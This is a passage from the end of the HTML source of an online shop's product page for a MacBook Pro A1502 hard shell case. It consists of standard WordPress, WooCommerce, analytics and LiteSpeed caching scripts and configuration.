slide"},"is_rtl":!1,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}},"hasCustomBreakpoints":!1},"version":"3.33.3","is_static":!1,"experimentalFeatures":{"additional_custom_breakpoints":!0,"landing-pages":!0,"home_screen":!0,"global_classes_should_enforce_capabilities":!0,"e_variables":!0,"cloud-library":!0,"e_opt_in_v4_page":!0,"import-export-customization":!0},"urls":{"assets":"https:\/\/bdonix.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/bdonix.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/bdonix.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"1c4b39d79f"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":13214,"title":"Macbook%20Pro%20A1502%20Hard%20Shell%20Case%20%7C%20Best%20Pro%20Retina%2013%20inch%20Hard%20Cover","excerpt":"<ul>\r\n \t<li>Model: Pro Retina (2014-2016)<\/li>\r\n \t<li>Size: 13 Inches<\/li>\r\n<\/ul>","featuredImage":"https:\/\/bdonix.com\/wp-content\/uploads\/2020\/09\/Macbook-Hard-Shell-Case-Copy2-1024x1024.jpg"}}</script> <script id="wp-util-js-extra" type="litespeed/javascript">var _wpUtilSettings={"ajax":{"url":"/wp-admin/admin-ajax.php"}}</script> <script id="wc-add-to-cart-variation-js-extra" type="litespeed/javascript">var wc_add_to_cart_variation_params={"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."}</script> <script id="wc-cart-fragments-js-extra" type="litespeed/javascript">var wc_cart_fragments_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_236deadd761ab9f9bb02478cdd4d88c3","fragment_name":"wc_fragments_236deadd761ab9f9bb02478cdd4d88c3","request_timeout":"5000"}</script> <script id="woo-sticky-add-to-cart-js-extra" type="litespeed/javascript">var WSATC={"ajaxUrl":"https://bdonix.com/wp-admin/admin-ajax.php","showOnScroll":"0","scrollPixelsHide":"","barPosition":"bottom","isPro":"","nonce":"40640ac92d","isAdmin":""}</script> <script id="woocommerce-google-analytics-integration-data-js-after" type="litespeed/javascript">window.ga4w={data:{"cart":{"items":[],"coupons":[],"totals":{"currency_code":"PKR","total_price":0,"currency_minor_unit":2}},"product":{"id":13214,"name":"Macbook Pro A1502 Hard Shell Case 13inch Retina - Transparent","categories":[{"name":"Hard Shell Cases"}],"prices":{"price":249900,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"13214"}}},"products":[{"id":15545,"name":"MacBook Air 13 inch Retina Display with Touch ID Hard Shell Case A2337 M1, A2179, A1932 (2018, 2019, 2020) Release - Black","categories":[{"name":"Hard Shell Cases"}],"prices":{"price":279900,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"15545"}}},{"id":16262,"name":"MacBook Air 13 inch Retina Display with Touch ID Hard Shell Case A2337 M1, A2179, A1932 (2018, 2019, 2020) Release - Transparent","categories":[{"name":"Hard Shell Cases"},{"name":"New Arrival"}],"prices":{"price":254900,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"16262"}}},{"id":19273,"name":"MacBook Air 13 inch Retina Display with Touch ID Hard Shell Case With Fold Kickstand For MacBook Air A2337 M1, A2179, A1932 (2018, 2019, 2020) Release \u2013 Grey","categories":[{"name":"Hard Shell Cases"}],"prices":{"price":499900,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"19273"}}},{"id":16915,"name":"MacBook Pro 13-Inch with/Without Touch Bar Hard Shell Case A2251, A2289, A2338 M1, A2159, A1989, A1706, A1708 (2016, 2017, 2018, 2019, 2020) Release - Black","categories":[{"name":"Hard Shell Cases"}],"prices":{"price":289900,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"16915"}}},{"id":17712,"name":"MacBook Pro 14 inch Hard Shell Case (2021) Release Model A2442 M1 Pro/M1 Max","categories":[{"name":"Hard Shell Cases"},{"name":"New Arrival"}],"prices":{"price":284900,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"17712"}}},{"id":21879,"name":"MacBook Pro 16 Inch Hard Shell Case (2023) Release Model A2991 M3 Pro/M3 Max","categories":[{"name":"Hard Shell Cases"},{"name":"New Arrival"}],"prices":{"price":329900,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"21879"}}},{"id":13212,"name":"Macbook Pro Hard Shell Case For 15Inch Touch Bar Models A1707/A1990 (2016,2017,2018, 2019 Release) - Transparent","categories":[{"name":"Hard Shell Cases"}],"prices":{"price":309900,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"13212"}}},{"id":19251,"name":"MacBook Pro Retina Hard Shell Case For 15.4 Inch A1398 (2012, 2013, 2014, 2015) Release - Transparent","categories":[{"name":"Hard Shell Cases"},{"name":"New Arrival"}],"prices":{"price":284900,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"19251"}}}],"events":["view_item_list","view_item"]},settings:{"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null}};document.dispatchEvent(new Event("ga4w:ready"))</script> <script data-no-optimize="1">(function() {
                    window.notificationXArr = window.notificationXArr || [];
                    window.notificationXArr.push({"global":[],"active":["1"],"pressbar":[],"gdpr":[],"popup":[],"total":1,"rest":{"root":"https:\/\/bdonix.com\/wp-json\/","namespace":"notificationx\/v1","nonce":"","omit_credentials":true},"assets":"https:\/\/bdonix.com\/wp-content\/plugins\/notificationx\/assets\/public\/","is_pro":false,"gmt_offset":"5","lang":"en_US","common_assets":"https:\/\/bdonix.com\/wp-content\/plugins\/notificationx\/assets\/common\/","extra":{"is_singular":true,"query":{"page":"","product":"macbook-pro-a1502-hard-shell-case","post_type":"product","name":"macbook-pro-a1502-hard-shell-case"},"queried_id":13214,"pid":13214},"localeData":false});
                })();</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://bdonix.com/wp-content/litespeed/js/29d26a9cb8d498d3f6e98801131c4977.js?ver=fe326"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-18 19:59:44 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-18 19:59:43 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/d4a86afba752220c2720a27050d0672f.css -->
<!-- QUIC.cloud UCSS loaded ✅ /ucss/be19e194999b77b2a7800afcd4a456e8.css -->